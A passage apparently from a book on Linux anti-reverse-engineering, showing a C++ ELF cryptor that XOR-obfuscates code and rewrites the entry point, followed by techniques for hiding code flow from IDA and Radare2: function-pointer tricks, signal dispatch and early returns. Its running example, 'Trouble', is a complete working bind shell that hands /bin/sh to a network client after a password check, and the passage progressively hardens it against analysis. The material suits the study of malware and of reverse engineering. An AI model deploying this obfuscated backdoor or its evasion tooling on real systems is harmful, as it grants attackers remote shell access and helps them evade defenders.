.text:000000000040029C                 mov     eax, ebp
.text:000000000040029E                 stosw
.text:00000000004002A0                 mov     edi, offset check_password
.text:00000000004002A5                 call    mprotect
.text:00000000004002AA                 lea     rdi, [rsp+188h+var_168]
.text:00000000004002AF                 mov     edx, 80h
.text:00000000004002B4                 mov     esi, offset check_password_key
.text:00000000004002B9                 call    rc4_init
.text:00000000004002BE                 mov     eax, 107h
``````
.text:00000000004002C3                 mov     edx, offset check_password
.text:00000000004002C8                 lea     rdi, [rsp+188h+var_168]
.text:00000000004002CD                 lea     ecx, [rax]
.text:00000000004002CF                 mov     rsi, rdx
.text:00000000004002D2                 call    rc4_crypt
.text:00000000004002D7                 mov     edx, 5
.text:00000000004002DC                 mov     esi, 107h
.text:00000000004002E1                 mov     edi, offset check_password
.text:00000000004002E6                 call    mprotect
.text:00000000004002EB                 lea     rdi, [rsp+188h+var_48]
.text:00000000004002F3                 call    check_password
```

## Creating a Cryptor

As you saw at the end of the previous chapter, a reverse engineer doing static analysis can recover all the variables they need to decrypt *check_password()* by looking at the disassembly right before the call to *check_password()*. Is is possible to prevent that? The answer is always ultimately **no**. You really can't prevent it. However, you can make it more difficult. Let's write a cryptor to encrypt more of the binary!

### What's a Cryptor?

A cryptor encrypts a binary and adds additional logic to decrypt the binary at runtime. A couple open source examples are:

1. cryptelf[44]
2. midgetpack[45]

Similar to a cryptor, a packer *compresses* the binary. The most widely used cryptor is UPX[^upx].

[44] https://dl.packetstormsecurity.net/crypt/linux/cryptelf.c

[45] https://github.com/arisada/midgetpack## Implementing the Cryptor

To keep things simple, I've written a cryptor that only encrypts the binary's code. That means that the data will remain unencrypted. Also, the "encryption algorithm" that I've used is a one byte xor. Which is not encryption at all, but an obfuscation. I've chosen these limitations to keep the cryptor and the assembly stub it adds to the binary as simple as possible. Once you understand how this simple cryptor works you can start expanding it.

You can find the code in the chapter four in the cryptor directory. As usual, the project contains two files: CMakeLists.txt and cryptor.cpp.

**chap_4_static_analysis/dontpanic/cryptor/CMakeLists.txt**

```
project(cryptor CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")

add_executable(${PROJECT_NAME} src/cryptor.cpp)
```

**chap_4_static_analysis/dontpanic/cryptor/src/cryptor.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>

/**
 * This tool implements a *very* simple cryptor. The "encryption" scheme is just
 * a one by XOR. Obviously, this isn't something you'd use to truly protect
 * a binary, but it is a interesting tool to begin to understand how cryptors
 * work.
 *
 * This tool will "encrypt" only the PF_X segment. Which means that .data is
 * left visible.
 */
``````
/**
 * Adds the decryption stub to the end of the first PF_X segment. Rewrites the
 * entry_point address and xor "encrypts" the PF_X segment from just after the
 * program headers to the end of the segment.
 *
 * \param[in,out] p_data the ELF binary
 * \return true on success and false otherwise
 */
bool add_cryptor(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_data[3] != 'F')
    {
        std::cerr << "[-] Bad magic" << std::endl;
        return 0;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[ehdr->e_phoff]);
    int ph_entries = ehdr->e_phnum;

    const Elf64_Phdr* segment = NULL;
    for (int i = 0; i < ph_entries && segment == NULL; i++, phdr++)
    {
        if (phdr->p_type == PT_LOAD && phdr->p_flags & PF_X)
        {
            // in order to write to the PF_X segment, we'll set the write
            // flag. However, a more elagant solution is to use mprotect
            // in the decryption stub.
            phdr->p_flags |= PF_W;
            segment = phdr;
        }
    }

    if (segment == NULL)
    {
        std::cerr << "[-] Couldn't find an executable segment." << std::endl;
        return false;
    }

    // We can't encrypt the ELF header or the program headers or we'll break the
    // loader. So begin encryption right after the program headers. This logic
    // asumes that the ELF header and the program headers fall within the
``````
// segment variable
uint32_t encrypt_start = ehdr->e_phoff  + (ehdr->e_phentsize * ehdr->e_phnum);
uint32_t virt_start = segment->p_vaddr + encrypt_start;

// store the real offset so we can overwrite it with the stubs address.
uint32_t actual = ehdr->e_entry;

// this is sneaky in that *technically* speaking we'll be writing the stub
// into address space outside of the range specified by the program header
// BUT! In the real world, the address space is going to be page aligned
// so as long as we can fit our stub between the end of the PF_X segment
// and the end of the page, we are fine. We *could* just update the
// segment to include the size of the stub, but IDA gets upset when we
// rely on the page alignment
ehdr->e_entry = segment->p_vaddr + segment->p_filesz;

// this is our decryption logic. Very simple. Very small.
unsigned char stub[] =
    "\x48\xC7\xC5\xFF\xEE\xDD\x00" // mov rbp, 0DDEEFFh <-- virt_start
    "\x49\xC7\xC1\xCC\xBB\xAA\x00" // mov r9, 0AABBCCh <-- e_entry
    "\x49\xC7\xC0\xAA\x00\x00\x00" // mov r8, 0AAh
    "\x4C\x31\x45\x00"             // xor [rbp+var_s0], r8
    "\x4C\x8B\x45\x00"             // mov r8, [rbp+var_s0]
    "\x48\xFF\xC5"                 // inc rbp
    "\x4C\x39\xCD"                 // cmp rbp, r9
    "\x7C\xE9"                     // jl  short loop
    "\x48\xC7\xC5\x19\x03\x40\x00" // mov rbp, 400319h <-- actual
    "\xFF\xE5";                    // jmp rbp

// This is a very basic check to ensure we aren't overwriting page
// boundaries. However, note that the value I'm using (4096) is what is good
// for *my* system. 4096 is a very common page size but your mileage may
// vary.
int lower_bound = (encrypt_start + segment->p_filesz) % 4096;
int upper_bound = (encrypt_start + segment->p_filesz + sizeof(stub)) % 4096;
if (lower_bound > upper_bound)
{
    std::cerr << "[-] Stub cross page boundaries" << std::endl;
    return false;
}

// replace the values in the assembly with real values
memcpy(stub + 3, &virt_start, 4);
``````
    memcpy(stub + 10, &ehdr->e_entry, 4);
    memcpy(stub + 40, &actual, 4);

    // copy the stub into the binary
    memcpy(&p_data[segment->p_filesz], stub, sizeof(stub));

    // "encrypt" the binary
    char xorValue = 0xaa;
    for (uint32_t i = encrypt_start; i < segment->p_filesz; i++)
    {
        p_data[i] ^= xorValue;
    }

    return true;
}

int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./cryptor <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();

    if(!add_cryptor(input))
    {
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
``````
        std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();

    return EXIT_SUCCESS;
}
```

You'll need to add the project to the top level CMakeLists.txt in *dontpanic*.

**chap_4_static_analysis/dontpanic/CMakeList.txt**

```
project(dontpanic C)
cmake_minimum_required(VERSION 3.0)

add_subdirectory(encryptFunctions)
add_subdirectory(cryptor)
add_subdirectory(trouble)
```

Finally, you'll need to update Trouble's CMakeList.txt to execute cryptor after compilation.

**Trouble's CMakeList.txt with *Cryptor***

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)

# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
    ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT_VARIABLE random_password )

# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)

set(CMAKE_C_COMPILER musl-gcc)
``````
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -static -std=gnu11")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)

add_custom_target(addLDS
                  COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.\
lds -o,g' ./CMakeFiles/trouble.dir/link.txt)

add_dependencies(${PROJECT_NAME} addLDS)

# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
                   COMMAND ${CMAKE_COMMAND} -E echo
                   "The bind shell password is:" ${random_password})

add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINAR\
Y_DIR}/${PROJECT_NAME})

add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_N\
AME})
```

*Cryptor* is quite simple. It appends some assembly to the first LOAD segment and edits the entry point to point into this appended assembly. The appended assembly will execute the xor deobfuscation over the LOAD segment and then jump to the actual entry point. That's it.

## Analyzing the Cryptor

After recompiling *Trouble* look at the entry point and the program headers.**_Trouble's_ ELF header after _Cryptor_ has been applied**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
h ./trouble/trouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x403154
  Start of program headers:          64 (bytes into file)
  Start of section headers:          22752 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         4
  Size of section headers:           64 (bytes)
  Number of section headers:         17
  Section header string table index: 14
```

**_Trouble's_ program headers after _Cryptor_ has been appliedlang=sh**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ readelf -\
l ./trouble/trouble

Elf file type is EXEC (Executable file)
Entry point 0x403154
There are 4 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x0000000000003154 0x0000000000003154  RWE    200000
  LOAD           0x0000000000003fe8 0x0000000000603fe8 0x0000000000603fe8
                 0x00000000000001f8 0x0000000000000538  RW     200000
``````
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000003fe8 0x0000000000603fe8 0x0000000000603fe8
                 0x0000000000000018 0x0000000000000018  R      1

 Section to Segment mapping:
  Segment Sections...
   00     .init .text .check_password .fini .rodata .eh_frame
   01     .init_array .fini_array .jcr .data .rc4_check_password .bss
   02
   03     .init_array .fini_array .jcr
```

Notice how the entry point starts at the very end of the first load segment? This characteristic of *Cryptor* has nothing to do with the actual encryption and decryption, but it's interesting to note because disassembler's have difficulty handling it. Check out how Radare2 fails.

**Radare2 unable to find *Trouble's* entry point**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ radare2 .\
/trouble/trouble
Warning: Cannot initialize dynamic strings
Warning: read (init_offset)
 -- In soviet russia, radare2 debugs you!
[0x00403154]> aaa
[Cannot find function 'entry0' at 0x00403154 entry0 (aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[Oops invalid rangen calls (aac)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00403154]> pdf
p: Cannot find function at 0x00403154
[0x00403154]>
```

Why is Radare2 having trouble with this? *Cryptor* is taking advantage of the fact that when the first LOAD segment is loaded into memory that it will be page aligned. That means there is unused space at the end of the LOAD segment that gets mapped.*Cryptor* inserts the decryption stub into this space. However, since Radare2 doesn't expect anything beyond the program header it "can't" find the entry point (aka the decryption stub).

Similarly, IDA pops up two different warning dialogs.

"First Warning"

"Second Warning"

IDA does attempt to disassemble some of the binary but it doesn't go well because all of the code has been obfuscated by *Cryptor*.

"IDA Navigation Bar After Using Cryptor"

Also, like Radare2, IDA doesn't contain the decryption stub in the dissassembly. Is there any way for a reverse engineer to disassemble the entry point? Yes! GDB to the rescue!#### Disassembling the Stub with GDB

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ gdb ./tro\
uble/trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) disas 0x403154,0x403182
Dump of assembler code from 0x403154 to 0x403182:
   0x0000000000403154:        Cannot access memory at address 0x403154
(gdb) start
Temporary breakpoint 1 at 0x400130
Starting program: /home/albino-lobster/antire_book/chap_4_static_analysis/dontpanic/b\
uild/trouble/trouble
^C
Program received signal SIGINT, Interrupt.
0x0000000000401da0 in __syscall ()
(gdb) disas 0x403154,0x403182
Dump of assembler code from 0x403154 to 0x403182:
   0x0000000000403154:        mov    $0x400120,%rbp
   0x000000000040315b:        mov    $0x403154,%r9
   0x0000000000403162:        mov    $0xaa,%r8
   0x0000000000403169:        xor    %r8,0x0(%rbp)
   0x000000000040316d:        mov    0x0(%rbp),%r8
   0x0000000000403171:        inc    %rbp
   0x0000000000403174:        cmp    %r9,%rbp
   0x0000000000403177:        jl     0x403162
   0x0000000000403179:        mov    $0x4003b0,%rbp
   0x0000000000403180:        jmpq   *%rbp
End of assembler dump.
(gdb)
```At first GDB didn't want to disassemble the stub. However, once *Trouble* has been started there it has no problem disassembling the function.# Chapter 5: Obstructing Code Flow Analysis

Eventually, a reverse engineer will break down all the little file format hacks and obfuscation that protects your binary and expose the disassembly for reverse engineering. However, there are a number of ways that you can write your code to make a reverse engineer's job more difficult.

## Indirect Function Calls

Function cross references in tools like Radare2 and IDA are invaluable to a reverse engineer. The cross references show a various functions are connected and provide much needed context. Consider the cross reference IDA shows for *check_password()*.

***check_password()* cross reference**

```
.text:0000000000400740                  public check_password
.text:0000000000400740 check_password  proc near               ; CODE XREF: main+13
.text:0000000000400740
.text:0000000000400740 var_38          = xmmword ptr -38h
.text:0000000000400740 var_28          = xmmword ptr -28h
.text:0000000000400740 var_18          = byte ptr -18h
.text:0000000000400740 var_10          = qword ptr -10h
.text:0000000000400740
```

If you follow the code reference you'll find yourself in the main function. The call to *check_password()* is quite clear.**Call to *check_password()* from *main()***

```
.text:0000000000400268                  lea     rdi, [rsp+78h+var_48]
.text:000000000040026D                  call    check_password
```

Let's try to hide this direct call using a function pointer. Below the *check_password()* function I added this declaration:

```
bool (*indirect_call)(const char*) = check_password;
```

This is a function pointer to *check_password()*. Next I updated the call to *check_-password()* in *main()* to use the function pointer.

**Call to *check_password()* using a function pointer**

```
if ((*indirect_call)(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```

Now let's recompile *Trouble* and see what IDA says about the cross references to *check_password()* now.

**Code and data cross references to *check_password()***

```
.text:0000000000400410                  public check_password
.text:0000000000400410 check_password   proc near    ; CODE XREF: main+13
.text:0000000000400410                               ; DATA XREF: .data:indirect_call
.text:0000000000400410
.text:0000000000400410 var_38           = xmmword ptr -38h
.text:0000000000400410 var_28           = xmmword ptr -28h
.text:0000000000400410 var_18           = byte ptr -18h
.text:0000000000400410 var_10           = qword ptr -10h
.text:0000000000400410
```

Hmm… that is not an improvement. By using a function pointer, I caused a data cross reference and a code cross reference to be created! Let's look at the call to *check_password()* in *main()*.**Calling *check_password()* via a function pointer**

```
.text:0000000000400268                  lea     rdi, [rsp+78h+var_48]
.text:000000000040026D                  call    cs:indirect_call
```

The code breaks down to the indirect function call that I wanted to make. How does IDA know the call is to *check_password()*? If you double click the *cs:indirect_call* link in IDA then you jump to this:

**Definition of *indirect_call* in *.data***

```
.data:0000000000603008                  public indirect_call
.data:0000000000603008 indirect_call    dq offset check_password ; DATA XREF: main+13
```

Well, that will do it. IDA must be looking at the value stored in *indirect_call* and using that value to determine where the call is going. Let's try initializing the function pointer with NULL instead of *check_password()*.

```
bool (*indirect_call)(const char*) = NULL;
```

Next update *main()* to store *check_password()* in *indirect_call*.

**Update Trouble's *main()* to store *check_password()* in *indirect_call***

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    indirect_call = check_password;
```

After recompiling let's check out what IDA has to say.***check_password()* with only a date reference**

```
.text:0000000000400410                  public check_password
.text:0000000000400410 check_password   proc near               ; DATA XREF: main+15
.text:0000000000400410
.text:0000000000400410 var_38           = xmmword ptr -38h
.text:0000000000400410 var_28           = xmmword ptr -28h
.text:0000000000400410 var_18           = byte ptr -18h
.text:0000000000400410 var_10           = qword ptr -10h
.text:0000000000400410
```

That's an improvement! The code reference is no longer there and the data reference is up towards the top of *main()*.

**The data cross reference to *check_password()***

```
.text:0000000000400145                  mov     cs:indirect_call, offset check_password
.text:0000000000400150                  mov     rax, fs:28h
.text:0000000000400159                  mov     [rsp+78h+var_20], rax
.text:000000000040015E                  xor     eax, eax
.text:0000000000400160                  call    socket
```

The call to *check_password()* looks the same as it did before the change to initialize *indirect_call* with NULL.

**Indirect call to *check_password()***

```
.text:0000000000400270                  lea     rdi, [rsp+78h+var_48]
.text:0000000000400275                  call    cs:indirect_call
```

However, *indirect_call* different. It has moved from *.data* to *.bss* and has no default value.***indirect_call* after initializing with NULL**

```
.bss:0000000000603188                 public indirect_call
.bss:0000000000603188 indirect_call   dq ?                    ; DATA XREF: main+15
.bss:0000000000603188                                         ; main+145
```

Pretty good. But maybe you can remove the data cross reference to *check_password()* by messing with the address stored in *indirect_call*. Let's change the assignment at the top of *main()* a little.

**Storing the wrong address in *indirect_call***

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    indirect_call = check_password - 0x100;
```

We then have to adjust the function poiner before making the call to *check_password()*.

**Adjusting the address in *indirect_call()***

```
indirect_call = indirect_call + 0x100;
if ((*indirect_call)(password_input))
{
    close(client_sock);
    return EXIT_FAILURE;
}
```

If you recompile *Trouble* and drop it into IDA you should see this.**No more cross references to *check_password()***

```
.text:0000000000400430                   public check_password
.text:0000000000400430 check_password    proc near
.text:0000000000400430
.text:0000000000400430 var_38            = xmmword ptr -38h
.text:0000000000400430 var_28            = xmmword ptr -28h
.text:0000000000400430 var_18            = byte ptr -18h
.text:0000000000400430 var_10            = qword ptr -10h
.text:0000000000400430
```

Nice. No cross references! In just four lines of code you were able to remove all cross references to *check_password()*.

## Signals

Another code flow obfuscation technique is to use signals[46]. A signal is an IPC mechanism that can be used to alter the execution flow of a program. If you've ever used a terminal you're almost certainly familiar with signals. For example, when you hit "Ctrl-C" to terminate a program you've actually sent the SIGINT signal. There are many signals and you can find them all by looking at the signal man page[47].

Using the function *sigaction*[48] you can register a function to handle a specific signal. For example, if you register a function to handle SIGINT and you hit "Ctrl-C" while program is running then your function will be called instead of terminating the program. That's pretty useful, right? You can also send signals to your program using the *kill*[49] function. How is that useful? Instead of directly calling a function, you can register the function with *sigaction()* and generate a signal with *kill()* everytime you want to call the function.

For example, consider this version of the *Trouble* bind shell.

[46] https://en.wikipedia.org/wiki/Unix_signal

[47] man 7 signal

[48] man sigaction

[49] man 2 kill**Calling *spawn_shell()* via a SIGUSR1 signal**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <signal.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>

#include "xor_string.h"

bool check_password(const char* p_password)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}

void spawn_shell()
{
    char* empty[] = { NULL };
    char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
    execve(binsh, empty, empty);
}

/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    struct sigaction sVal;
``````
    sVal.sa_flags = SA_SIGINFO;
    sVal.sa_sigaction = spawn_shell;
    sigaction(SIGUSR1, &sVal, NULL);

    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        return EXIT_FAILURE;
    }

    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind_addr.sin_port = htons(1270);

    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
        sizeof(bind_addr));
    if (bind_result != 0)
    {
        perror("Bind call failed");
        return EXIT_FAILURE;
    }

    int listen_result = listen(sock, 5);
    if (listen_result != 0)
    {
        perror("Listen call failed");
        return EXIT_FAILURE;
    }

    while (true)
    {
        int client_sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            return EXIT_FAILURE;
        }

        int child_pid = fork();
        if (child_pid == 0)
        {
``````
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }

            if (check_password(password_input))
            {
                close(client_sock);
                return EXIT_FAILURE;
            }

            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            kill(getpid(), SIGUSR1);

            close(client_sock);
            return EXIT_SUCCESS;
        }

        close(client_sock);
    }
}
```

In the above, I introduced a new function called *spawn_shell()* that contains the logic for executing "/bin/sh". Notice how it's never directly called though? Instead of directly calling *spawn_shell()* this line triggers its execution:

```
kill(getpid(), SIGUSR1);
```

The *spawn_shell()* function is executed when *Trouble* receives the SIGUSR1 signal.

This makes static analysis harder because it forces the reverse engineer to track down all of the *sigaction()* calls to figure out what function gets called for each signal. Otherwise, all the reverse engineer just sees this:**Call to *spawn_shell()* via *kill()***

```
.text:00000000004002A4                 call    check_password
.text:00000000004002A9                 test    al, al
.text:00000000004002AB                 jnz     short loc_4002ED
.text:00000000004002AD                 xor     esi, esi
.text:00000000004002AF                 mov     edi, ebx
.text:00000000004002B1                 call    dup2
.text:00000000004002B6                 mov     esi, 1
.text:00000000004002BB                 mov     edi, ebx
.text:00000000004002BD                 call    dup2
.text:00000000004002C2                 mov     esi, 2
.text:00000000004002C7                 mov     edi, ebx
.text:00000000004002C9                 call    dup2
.text:00000000004002CE                 call    getpid
.text:00000000004002D3                 mov     esi, 0Ah
.text:00000000004002D8                 mov     edi, eax
.text:00000000004002DA                 call    kill
.text:00000000004002DF                 mov     edi, ebx
.text:00000000004002E1                 call    close
.text:00000000004002E6                 xor     eax, eax
```

## Early Return

Another way to hide *Trouble's* logic is to trick the dissassembler into exiting the *check_password()* function early. One way to do this is to push an address onto the stack and immeaditely return. This will cause the program to return to the address on the stack. There is actually a very good write up on this technique on malwintor.com[50] but we'll create our own example as well.

In order to use the early return technique, you'll create a label in *check_password()* and use inline assembly to push the address of the label onto the stack. The updated *check_password()* looks like this:

[50] https://www.malwinator.com/2015/11/27/anti-disassembly-techniques-used-by-malware-a-primer-part-2/**Returning to the middle of *check_password()***

```
bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    asm volatile(
        "push %0\n"
        "ret\n"
     :
     : "g"(&&return_here));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

There are two interesting things here: 1. I've introduced the optimize attribute into the function declaration. This will keep the optimization level for this function at "O1". I've done this because higher levels of optimization seem to move the label location and generally break the program. 2. I've used a GCC extension to get the address of the "return_here:" label. Using "&&" in front of a label will get the address of the lable.

If you disassemble this code you will quickly see that nothing is obfuscated.

**Obfuscation fail**

```
.text:0000000000400740                 push    rbx
.text:0000000000400741                 sub     rsp, 30h
.text:0000000000400745                 mov     rbx, rdi
.text:0000000000400748                 mov     rax, fs:28h
.text:0000000000400751                 mov     [rsp+38h+var_10], rax
.text:0000000000400756                 xor     eax, eax
.text:0000000000400758                 mov     byte ptr [rsp+38h+var_18], 0
.text:000000000040075D                 push    offset loc_400763
.text:0000000000400762                 retn
.text:0000000000400763 ; ---------------------------------------------
.text:0000000000400763
.text:0000000000400763 loc_400763:                     ; CODE XREF: check_password+22
``````
.text:0000000000400763                               ; DATA XREF: check_password+1D
.text:0000000000400763                 mov     [rsp+38h+var_19], 0D2h
.text:0000000000400768                 mov     [rsp+38h+var_1A], 9Ah
```

As you saw in a previous section, IDA followed the address that *check_password()* pushed onto the stack. You need to obfuscate or calculate the address of the label in some way that will prevent the disassembler from following the logic. Try this:

**Obfuscating the return address**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
     :
     : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

You can see that all I've done is substracted and added 0x400000 from the label address. However, the disassembly is much more to my liking.**Early return in *check_password()* hides code**

```
albino-lobster@ubuntu:~/antire_book/chap_5_code_flow/dontpanic/build$ radare2 ./troub\
le/trouble
Warning: Cannot initialize dynamic strings
 -- Wow, my cat knows radare2 hotkeys better than me!
[0x0040030c]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x0040030c]> pdf @ sym.check_password
/ (fcn) sym.check_password 43
|   sym.check_password ();
|           ; var int local_20h @ rsp+0x20
|           ; var int local_28h @ rsp+0x28
|           ; CALL XREF from 0x0040026d (unk)
|           0x00400750      53             push rbx
|           0x00400751      4883ec30       sub rsp, 0x30               ; '0'
|           0x00400755      4889fb         mov rbx, rdi
|           0x00400758      64488b042528.  mov rax, qword fs:[0x28]    ; [0x28:8]=0x4\
740 ; '('
|           0x00400761      4889442428     mov qword [rsp + local_28h], rax
|           0x00400766      31c0           xor eax, eax
|           0x00400768      c644242000     mov byte [rsp + local_20h], 0
|           0x0040076d      48c7c77b0700.  mov rdi, 0x77b
|           0x00400774      e8c7ffffff     call sym.calc_addr
|           0x00400779      50             push rax
\           0x0040077a      c3             ret
[0x0040030c]>
```

Very cool, huh? Before you get too excited though there is still a problem. In graph view, IDA looks similar to Radare2. However, in text view you can see that IDA continues to disassemble the code you are trying to hide.**IDA continues disassembly beyond *check_password()***

```
.text:0000000000400750                  public check_password
.text:0000000000400750 check_password   proc near               ; CODE XREF: main+13D
.text:0000000000400750
.text:0000000000400750 var_18           = byte ptr -18h
.text:0000000000400750 var_10           = qword ptr -10h
.text:0000000000400750
.text:0000000000400750                  push    rbx
.text:0000000000400751                  sub     rsp, 30h
.text:0000000000400755                  mov     rbx, rdi
.text:0000000000400758                  mov     rax, fs:28h
.text:0000000000400761                  mov     [rsp+38h+var_10], rax
.text:0000000000400766                  xor     eax, eax
.text:0000000000400768                  mov     [rsp+38h+var_18], 0
.text:000000000040076D                  mov     rdi, 77Bh
.text:0000000000400774                  call    calc_addr
.text:0000000000400779                  push    rax
.text:000000000040077A                  retn
.text:000000000040077A check_password   endp ; sp-analysis failed
.text:000000000040077A
.text:000000000040077B ; ---------------------------------------------
.text:000000000040077B                  mov     byte ptr [rsp+1Fh], 0D2h
.text:0000000000400780                  mov     byte ptr [rsp+1Eh], 9Ah
```

Notice how IDA continues to disassemble at *0x40077B*? It marks this code as having no cross references, but continues to disassemble it. IDA must just keep trying to disassemble code after it has completed a function. However, maybe if you insert some non-code then IDA will stop disassembling? To insert some data use the ".string" directive.**Inserting non-code to stop IDA's diassembly**

```
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}

bool __attribute__((optimize("O1"))) check_password(const char* p_password)
{
    char pass[password_size] = {};
    char* label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
     :
     : "g"(label_address));

    return_here:
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

Now if you look at the disassembly, you'll see that IDA doesn't disassemble the majority of *check_password()*.

**Finally breaking analysis of *check_password()***

```
.text:0000000000400750                 public check_password
.text:0000000000400750 check_password  proc near       ; CODE XREF: main+13D
.text:0000000000400750
